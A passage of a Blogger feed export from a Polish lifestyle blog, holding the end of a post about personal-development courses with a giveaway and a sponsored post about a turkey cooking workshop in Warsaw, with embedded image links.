href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUCe2GWWcRN9xLY3KISB4RGDk-Mxpb7ueHlnzCkBW3hvfhnzSxNqj7_TxCnLFFwzXWKGcVzYZGNzs1znpCyR-qe6rpG1P6L_darWZH-reWBZuD6VS65wgWt54r2NlO3BDlTCLIZSrovQ68\/s1600\/Centrum+Rozwoju+Personalnego+%25282%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUCe2GWWcRN9xLY3KISB4RGDk-Mxpb7ueHlnzCkBW3hvfhnzSxNqj7_TxCnLFFwzXWKGcVzYZGNzs1znpCyR-qe6rpG1P6L_darWZH-reWBZuD6VS65wgWt54r2NlO3BDlTCLIZSrovQ68\/s1600\/Centrum+Rozwoju+Personalnego+%25282%2529.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Ch4\u003E\nCo wybrałam dla siebie\u003C\/h4\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\nJa zdecydowałam się na zagadnienia związane z moją branżą, czyli social mediami oraz marketingiem, bo czuję się odpowiedzialna za kampanię moich klientów nie tylko tych na blogu, ale także w pracy zawodowej.\u003C\/div\u003E\nUzupełniam wiedzę z zakresu strategii marketingowej oraz specyfiki mediów społecznościowych takich, jak Facebook, Instagram i wiele innych, gdyż zmieniające się algorytmy powodują zmiany, które warto już wdrażać podczas prawidłowego planowania i realizowania kampanii w mediach społecznościowych.\u003Cbr \/\u003E\nOprócz tego po skończonych kursach łatwiej mi budować strategię marketingową dla każdego produktu, a także zrozumieć i poznać skuteczne narzędzia promocji i reklamy, Dodatkowo przestudiowałam metody tworzenia innowacyjnych produktów oraz usług zorientowanych na człowieka i jego realne potrzeby. Dzięki temu łatwiej mi zrozumieć problemy i potrzeby użytkowników podczas projektowania produktów oraz usług. To bardzo ważne w mojej pracy, dzięki temu łatwiej mi prowadzić kampanie, jak i samodzielnie działać w branży. Z pewnością to nie moje ostatnie kursy, gdyż tylko pogłębianie swojej wiedzy wpływa na nasze kompetencje.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJeżeli chcecie być na bieżąco z ofertą CRP, to zapraszam Was serdecznie do polubienia FanPage`a na \u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/CentrumRozwojuPersonalnego\/\" target=\"_blank\"\u003EFacebooku\u003C\/a\u003E\u003C\/b\u003E oraz profilu na \u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/crp_wroclaw\/\" target=\"_blank\"\u003EInstagramie\u003C\/a\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003EA teraz na koniec mam dla Was niespodziankę!\u003C\/b\u003E\u003Cbr \/\u003E\nPoniżej znajdziecie niezbędne informacje.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYM6y-TboreN3dLxSFJzII1LWmaPuT3cgTy69GBaWucBXclQ-NEW1Zf1HFz2Z8VB-DfkEZSsMI0ekQnENAYEBVmQ1Wo6UxDzsLmYvnWKKaqNK9krzIzrTPTy063jkhJV8WackU53cmwvuV\/s1600\/5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYM6y-TboreN3dLxSFJzII1LWmaPuT3cgTy69GBaWucBXclQ-NEW1Zf1HFz2Z8VB-DfkEZSsMI0ekQnENAYEBVmQ1Wo6UxDzsLmYvnWKKaqNK9krzIzrTPTy063jkhJV8WackU53cmwvuV\/s1600\/5.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n* Pamiętajcie, że biorąc udział w konkursie, akceptujecie \u003Cb\u003E\u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/p\/regulamin-konkursu-na-blogu.html\" target=\"_blank\"\u003ERegulamin\u003C\/a\u003E\u003C\/b\u003E oraz \u003Cb\u003E\u003Ca href=\"https:\/\/www.zaraz-wracam.pl\/p\/polityka-prywatnosci.html\" target=\"_blank\"\u003EPolitykę Prywatności.\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEdit:\u003Cbr \/\u003E\nGratuluję Justyna Madeja i zapraszam na priv w celu szczegółów odbioru nagrody!\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5206416323471028834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/5206416323471028834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2020\/04\/rozwoj-osobisty-w-domu-to-sie-musi-udac.html","title":"Rozwój osobisty w domu- to się musi udać"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhzpQeS86_fHVFZVAdRdZf4CbmbIcUhW5BlvzUq6NT4UdR_Q6sGYolxR_SOFPakG4cfw1Km_wH6VEN2EfRaPD-R0APuGi2e_zm2nwz7ffdMxlXD6c0VeBH8iGYrFggVn3bJyRi65hnC3MLK\/s72-c\/vvcvcvc.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-8413947073070023462"},"published":{"$t":"2020-03-25T18:31:00.001+01:00"},"updated":{"$t":"2021-10-03T16:16:02.898+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Warsztaty kulinarne- Indyk z Europy pod skrzydłami jakości"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMDZmSqYy_6D18ES070CDHJqgYuG2ddLK71V4cI4ZIWzwBhfUK7ap3CdbFPh4Ijl2RPl11YmG49chBona7gox8ND7eDilTEqQmIWUPOPZU957VfUfoWVlIqYKReiqMxFUdBRi8mHuTDMxb\/s1600\/P2260303.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warsztaty kulinarne\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMDZmSqYy_6D18ES070CDHJqgYuG2ddLK71V4cI4ZIWzwBhfUK7ap3CdbFPh4Ijl2RPl11YmG49chBona7gox8ND7eDilTEqQmIWUPOPZU957VfUfoWVlIqYKReiqMxFUdBRi8mHuTDMxb\/s1600\/P2260303.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nUwielbiam gotować i eksperymentować w kuchni, co wielokrotnie mogliście zobaczyć nie tylko na naszym blogu, ale także na Instagramie. Gotowanie to moja ogromna pasja, a także relaks, ale nie tylko. Poprzez gotowanie wyzbywam się negatywnych emocji, czy myśli, które dopadają mnie w najmniej oczekiwanym momencie.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EKiedy otrzymałam więc zaproszenie na warsztaty kulinarne do \u003Cb\u003EStudia CookUp \u003C\/b\u003Ew Warszawie, nie wahałam się nawet sekundy. Nie tylko ze względu na wspaniałą ekipę, która się tam miała zjawić, ale także ze względu na wsparcie ważnego projektu.\u003Cbr \/\u003E\nPoczułam po prostu wewnętrznie, że jako żona i mama, która przyrządza dania dla swoich najbliższych, muszę tam pojechać i wyciągnąć z tego spotkania jak najwięcej cennych informacji. I choć jadąc na warsztaty nie wiedziałam czego się spodziewać, to mam wrażenie, że odnalazłam się świetnie w takim spotkaniu i z pewnością jeśli nadarzy się jeszcze okazja do tego typu inicjatyw, to będę brała w nich czynny udział.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E\nCel warsztatów kulinarnych\u003C\/h4\u003E\n\u003Cdiv\u003E\nTak, jak już wspomniałam na początku wpisu, spotkanie z studiu kulinarnym CookUp miało wesprzeć ważny dla społeczeństwa projekt, który dotyczy szerzenia informacji odnośnie niezwykłych właściwości mięsa z indyka, które traktuje się trochę po macoszemu.\u003C\/div\u003E\nA teraz odpowiedz sobie na pytanie: Czy Twoja dieta jest bogata w mięso? Jeśli tak, to czy spożywasz indyka? Jeśli nie – pora to zmienić.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHM1Tx87BPIpQXxtWYwk3cgObwZvqfgCqXzGsx9i3lnWiZ_Az3UcWXRre9Mw2sqEYUuSgbD_ztIl2UKMevH2B-cyxo_4YwKWhhqz1Y1eHfFyO7J9VTnjvj8IEaBXCeeg_MiJPxkMAE6zm2\/s1600\/Logo+KRD.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHM1Tx87BPIpQXxtWYwk3cgObwZvqfgCqXzGsx9i3lnWiZ_Az3UcWXRre9Mw2sqEYUuSgbD_ztIl2UKMevH2B-cyxo_4YwKWhhqz1Y1eHfFyO7J9VTnjvj8IEaBXCeeg_MiJPxkMAE6zm2\/s200\/Logo+KRD.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nProjekt \u003Cb\u003E„Indyk z Europy - pod skrzydłami jakości”\u003C\/b\u003E ma na celu zwiększenie wśród konsumentów świadomości wartości odżywczych mięsa indyczego oraz wysokiej jakości produkcji rolno-spożywczej w Unii Europejskiej. Jest on realizowany z inicjatywy \u003Cb\u003E\u003Ca href=\"http:\/\/www.krd-ig.com.pl\/\" target=\"_blank\"\u003EKrajowej Rady Drobiarstwa- Izby Gospodarczej \u003C\/a\u003E\u003C\/b\u003E(KRD-IG) ze wsparciem finansowym Unii Europejskiej.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxKsaX2r6cT0ypPeVKLSNSA_E1I7PY_SX4uP-FClpIG1QKg229Xr1W4AJoenKWKEMXjZm8CusedA8jylrzlrWe_E-9HXrSrWqlUrtXz5VS1bLeSBOPz9aabJe5xenpF8SPWkLcSV8w9LRL\/s1600\/Logo_projektu.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"551\" data-original-width=\"1600\" height=\"137\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxKsaX2r6cT0ypPeVKLSNSA_E1I7PY_SX4uP-FClpIG1QKg229Xr1W4AJoenKWKEMXjZm8CusedA8jylrzlrWe_E-9HXrSrWqlUrtXz5VS1bLeSBOPz9aabJe5xenpF8SPWkLcSV8w9LRL\/s400\/Logo_projektu.jpg\" width=\"400\" \/\u003E\u003C\/a\u003EPo pojawieniu się na warsztatach mieliśmy okazję porozmawiać z przedstawicielką KRD-IG, a także zadać nurtujące nas pytania dotyczące samej hodowli drobiu, kontroli i gwarancji bezpieczeństwa oraz jakości. W końcu jako gospodynie serwujemy naszym bliskim dania zawierające mięso drobiowe i chcemy mieć 100% pewność, że jest ono całkowicie bezpieczne dla dorosłych, a także dzieci.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nPo pogadance oraz wypiciu pysznej kawy, przystąpiliśmy do gotowania, ponieważ jednym z zamysłów warsztatów było przygotowanie dań, których głównym składnikiem był właśnie indyk, a to wszystko odbyło się pod okiem fantastycznego szefa kuchni. \u003Cb\u003ESzymon Szlendak\u003C\/b\u003E to przede wszystkim fantastyczny człowiek oraz nauczyciel. Spotkanie z jego udziałem było bardzo merytoryczne i jednocześnie pełne uśmiechu.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nSzymon przez ponad 4 lata miał możliwość zdobywać wiedzę, a także doświadczenie pracując w \u003Cu\u003ERestauracji Platter by Karol Okrasa.\u003C\/u\u003E Jego nieszablonowe podejście do gotowania zagwarantowało mu masę prestiżowych tytułów i nagród, co przełożyło się na możliwość współtworzenia uroczystych bankietów w Pałacu Prezydenckim czy kolacji podczas wizyty choćby Króla i Królowej w Ambasadzie Belgii w Warszawie.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcCSYgNlK0rye6sgDqMg4Dh909_68UlLESQ_mZQdaOoRwGefHPEt6YvAViazYEZ9Lc5feJ-KvS-54FEkg_HHEVKG-ZEJPJOsxHkbg7n39te4jHzRVMDZEN0qWs3SQ2DeFgk6yR0OesmVxo\/s1600\/P2260004.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warsztaty kulinarne\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcCSYgNlK0rye6sgDqMg4Dh909_68UlLESQ_mZQdaOoRwGefHPEt6YvAViazYEZ9Lc5feJ-KvS-54FEkg_HHEVKG-ZEJPJOsxHkbg7n39te4jHzRVMDZEN0qWs3SQ2DeFgk6yR0OesmVxo\/s1600\/P2260004.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiJZczpr-WqYhmps0rey44sslduUH7FmwbbCOGpHlnnlUqKKkCln05Teh8fBVx3eky9vrBp1f0OIK9MEe9dzS2uGoondC1WccHs5qQkqvx0HUTHEgiKpg5dcDhMe3XGY_1524OhDbWchKe\/s1600\/P2260021.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warsztaty kulinarne\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiJZczpr-WqYhmps0rey44sslduUH7FmwbbCOGpHlnnlUqKKkCln05Teh8fBVx3eky9vrBp1f0OIK9MEe9dzS2uGoondC1WccHs5qQkqvx0HUTHEgiKpg5dcDhMe3XGY_1524OhDbWchKe\/s1600\/P2260021.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\nGotowanie pod okiem mistrza to nie lada wyzwanie, ale jednocześnie niesamowite wyróżnienie, a przygotowanie dań według autorskich przepisów i późniejsze kosztowanie ich podczas wspólnego obiadu było fantastycznym przeżyciem.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch4\u003E\nJak najlepiej przyrządzić indyka?\u003C\/h4\u003E\nMięso z indyka jest bardzo smaczne, pod warunkiem że podczas smażenia lub pieczenia nie zostanie przesuszone.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nPodczas naszych warsztatów kulinarnych przyrządziliśmy dwa dania, które sprawiły, że odczarowaliśmy suche mięso indycze. Smak, który udało się wydobyć był nieziemski, a połączenia smakowe oczarowałyby nawet najbardziej wysublimowane kubki smakowe.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nPierwszym daniem, które udało nam się stworzyć była \u003Cu\u003Ezaparzana pierś z indyka w sosie mango-curry z groszkiem cukrowym oraz smażonym ryżem\u003C\/u\u003E. Samo przygotowanie było proste i dość szybkie, co pozwoli na serwowanie takich smakołyków nie tylko od święta.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\nKolejne danie wymagało już nieco sprawności manualnej i jednocześnie delikatności bowiem wykonywana przez nas \u003Cu\u003Eroladka z indyczego udźca była nadziewana pesto z rukoli, suszonych pomidorów oraz prażonych migdałów.\u003C\/u\u003E Jako dodatek ugotowaliśmy kaszę jęczmienną z parmezanem, którą połączyliśmy z sosem z prawdziwych oraz suszonych grzybów.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nWszystko, co udało nam się przygotować mimo, iż było z tych samych składników różniło się od siebie nie tylko barwą dań, ale także samym sposobem podania. 10 kobiet, 10 innych spojrzeń na danie, 10 innych smaków- można rzec, że to nie miało prawa się udać, a jednak każde danie było pyszne i fantastycznie wyglądało na talerzu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja53N5N7emyrmMqC6Yo7e45OgSzJKutpWMaafJ7dcM157I-44wbHm2kWvzGU8YioTMF_TDhqHqPJMd0ibjdH92ViX-5lYQLscJF7gJ-hXYLM6QRtwSdCUVDmlYqJwnu1RvpZhspGUk6EuB\/s1600\/P2260034.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warsztaty kulinarne\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja53N5N7emyrmMqC6Yo7e45OgSzJKutpWMaafJ7dcM157I-44wbHm2kWvzGU8YioTMF_TDhqHqPJMd0ibjdH92ViX-5lYQLscJF7gJ-hXYLM6QRtwSdCUVDmlYqJwnu1RvpZhspGUk6EuB\/s1600\/P2260034.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2W-zK0nfHZnJeG5XifYh6GzHQFy64BjlFoIlHHpSXPLKzgRg1Xt9Tkb3QkjkDNiwkzkSrA1oujxF9_6CbDJD0Wr59EckjNIh37HoYI5qVKCK7jG7xzZGClpC2NtUXZPkXhoDn72hQMLJN\/s1600\/P2260036.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warsztaty kulinarne\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2W-zK0nfHZnJeG5XifYh6GzHQFy64BjlFoIlHHpSXPLKzgRg1Xt9Tkb3QkjkDNiwkzkSrA1oujxF9_6CbDJD0Wr59EckjNIh37HoYI5qVKCK7jG7xzZGClpC2NtUXZPkXhoDn72hQMLJN\/s1600\/P2260036.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJBWLpcgQVJhH9SMvLMMwuvQeQL9CwpTgZex-cTw9V1U7HULeFZnr7t_yZq95ecf_Zy7_oQYHR8FQyVWmQAL5nhjT0OY0qHLP5vxO7_95IbBk1eToeA66uFiR9GqciRo6572eNOm6v-YLL\/s1600\/P2260054.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warsztaty kulinarne\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJBWLpcgQVJhH9SMvLMMwuvQeQL9CwpTgZex-cTw9V1U7HULeFZnr7t_yZq95ecf_Zy7_oQYHR8FQyVWmQAL5nhjT0OY0qHLP5vxO7_95IbBk1eToeA66uFiR9GqciRo6572eNOm6v-YLL\/s1600\/P2260054.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji0R7TueyymRNj58Vfpp1eKTXNflhXBVRo-T2IeLlNrrE76KzTXVzg0y5jfjvjcqOswKYD_Ww6DBu99aX19WJi_qbZLs9eQX-KVh1-RyGdaMsvo_G_ERdMeo72ZqT8DCzGnQu3QrxqHp25\/s1600\/P2260079.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warsztaty kulinarne\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEji0R7TueyymRNj58Vfpp1eKTXNflhXBVRo-T2IeLlNrrE76KzTXVzg0y5jfjvjcqOswKYD_Ww6DBu99aX19WJi_qbZLs9eQX-KVh1-RyGdaMsvo_G_ERdMeo72ZqT8DCzGnQu3QrxqHp25\/s1600\/P2260079.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-OTeWeuzS9UgBOfPJaoOgeBIizOHBNOC5_eRaeMUvJuJjzApcqZVP-Yw3GMCDRGIhE7Lgv6gCS1jc1q1iqURwweVSpPwmKWylqIIU7vuJYyLEbvYqxC2Oc9SIHWze6ZYfS9VZ9a4QHgvP\/s1600\/P2260085.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warsztaty kulinarne\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-OTeWeuzS9UgBOfPJaoOgeBIizOHBNOC5_eRaeMUvJuJjzApcqZVP-Yw3GMCDRGIhE7Lgv6gCS1jc1q1iqURwweVSpPwmKWylqIIU7vuJYyLEbvYqxC2Oc9SIHWze6ZYfS9VZ9a4QHgvP\/s1600\/P2260085.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6kJw7wTP7EN4ujx44QMTfPwrymhuClAnKBX1k_ZRf90eVonwvGgEgaf72fLPOACZ9xi1QKWef3Wk8HYf0wVzzJJNNTaGU7ZKFw4bKEuxiWoV7EhIKMxciqwVvB5xuVGqH7BZbQ4_89eQx\/s1600\/P2260123.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warsztaty kulinarne\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6kJw7wTP7EN4ujx44QMTfPwrymhuClAnKBX1k_ZRf90eVonwvGgEgaf72fLPOACZ9xi1QKWef3Wk8HYf0wVzzJJNNTaGU7ZKFw4bKEuxiWoV7EhIKMxciqwVvB5xuVGqH7BZbQ4_89eQx\/s1600\/P2260123.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGEG5Uj-aS9-LkXeLAYmnh-JgDRMFyxwt2AOmen2-j2ZIWdGWAJdQtYt6kxnfa6KsKeCqCY01otx0CvvonlqRgXQPInKKZKKWnAlEqzhlI3r34zerYwXdDSjv_8sPwqbhH8_o76CUYkoOW\/s1600\/P2260272.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warsztaty kulinarne\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGEG5Uj-aS9-LkXeLAYmnh-JgDRMFyxwt2AOmen2-j2ZIWdGWAJdQtYt6kxnfa6KsKeCqCY01otx0CvvonlqRgXQPInKKZKKWnAlEqzhlI3r34zerYwXdDSjv_8sPwqbhH8_o76CUYkoOW\/s1600\/P2260272.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiok9Gz6L8H10wJutb-U8vIgKbOxqE9I3WojvWxIbpDgn3gPRL0xaTVfZdw6t8xDcWPKl50t2pvVRUdyC3-qo1HAlq0evMZMrUxCU4zdJfXY2kvMS4GzC0OVRbkdOIqtBlcThE4JuG98AlY\/s1600\/P2260307.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warsztaty kulinarne\" border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiok9Gz6L8H10wJutb-U8vIgKbOxqE9I3WojvWxIbpDgn3gPRL0xaTVfZdw6t8xDcWPKl50t2pvVRUdyC3-qo1HAlq0evMZMrUxCU4zdJfXY2kvMS4GzC0OVRbkdOIqtBlcThE4JuG98AlY\/s1600\/P2260307.jpg\" title=\"\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUfcXk1co6x_YHNCZKIMn3ahJp0bnK8gMVi0NN_N9-K_qFRDDfi2OEe2-IZc0uTZNMAdK7pC6dadTjQ4qPWj1RzKBTXmm4UGxy2L3GwKdHRRsWUVPk53Pzp7KCYbr45wnGSg8__QDkyiZ3\/s1600\/P2260486.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Warsztaty kulinarne\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" 